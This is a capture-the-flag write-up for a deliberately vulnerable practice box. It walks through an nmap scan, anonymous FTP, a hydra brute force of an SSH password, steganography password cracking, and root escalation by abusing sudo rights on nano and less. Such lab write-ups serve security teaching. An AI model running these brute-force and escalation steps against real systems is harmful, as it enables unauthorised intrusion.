Room Description
This room is aimed for beginner level hackers but anyone can try to hack this box. There are two main intended ways to root the box.
Writeup
Enumeration
As usual I start off with a nmap scan with the default scripts and enumerate version tags enabled to get a good baseline understanding of what ports and services are enabled.
nmap -sC -sV -oN nmapScan 10.10.x.x
Starting Nmap 7.95 ( https://nmap.org )
Nmap scan report for 10.10.xx.xx
Host is up (0.028s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.14.xx.xx
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 119 May 17 2020 note_to_jake.txt
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 16:7f:2f:fe:0f:ba:98:77:7d:6d:3e:b6:25:72:c6:a3 (RSA)
| 256 2e:3b:61:59:4b:c4:29:b5:e8:58:39:6f:6f:e9:9b:ee (ECDSA)
|_ 256 ab:16:2e:79:20:3c:9b:0a:01:9c:8c:44:26:01:58:04 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn\'t have a title (text/html).
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.75 seconds
From the the Nmap scan showed that Anonymous FTP access is allowed. So I connected without a password and successfully logged in.
note_to_jake.txt
From Amy,
Jake please change your password. It is too weak and holt will be mad if someone hacks into the nine nine
Going off of this we can assume that Jakes password is probably guessable from RockYou.txt. Using this I used hydra to bruteforce the password
hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.10.xx.xx
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.xx.xx:22/
[22][ssh] host: 10.10.xx.xx login: jake password: XXXXX
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished
However, as the description mentioned there’s two ways to get into the box. I decided to look at the webpage. There was only one page with a large background image. Clicking on view page source, there is a comment about stego.
Going off of this I downloaded the background image. It’s a jpg file so we can assume its probably steghide. Attempting to extract it without a password didn’t work. So I used stegcracker to bruteforce the password.
This gave the following:
Holts Password:
REDACTED@ninenine
Enjoy!!
Exploitation/Escalation
User Flag
Using the password gained for Holt. I SSH’d into the box, and got the user flag

Root Flag
Root from Holt
Logged in as holt. I first ran sudo -l to see what I can run as the user. This showed we can run Nano as root with no password.
Going to GTFOBins and searching for nano, I found the following.


Following this, I was able to get root. After fixing the shell I read root.txt.
Root from jake
As mentioned, there are two ways to progress in this box. So I SSH’d in as Jake to see the other.
In similar fashion once logged in I ran sudo -l as Jake to see what commands i can run. In this case it was less.
Checking GTFO bins I found the following:

Running this I was able to gain root again.